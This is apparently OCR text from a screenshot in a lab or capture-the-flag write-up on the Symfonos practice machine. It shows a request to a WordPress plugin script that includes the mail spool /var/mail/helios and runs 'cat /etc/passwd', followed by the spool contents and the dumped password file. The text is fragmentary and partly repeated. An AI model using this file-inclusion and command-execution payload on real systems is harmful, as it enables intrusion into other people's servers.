 symfonos.local/h3l105/wp-c
nc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=cat /etc/passwd
Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient:
rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code:
X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try
again --2EE7C40AB0.1570571865/symfonos.localdomain Content-Description: Undelivered Message Content-Type:
message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from
userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress
Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22
(https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new
WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator
account with the following information: Username: admin Password: The password you chose during installation. Log
in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team
https://wordpress.org/ --2EE7C40AB0.1570571865/symfonos.localdomain-- From helios@symfonos.localdomain Tue
Oct 8 21:04:51 2019 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from
unknown (unknown [192.168.0.163]) by symfonos.localdomain (Postfix) with SMTP id 5E1F040BA8 for ; Tue, 8 Oct
2019 21:04:34 -0500 (CDT) root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run
/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:
/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false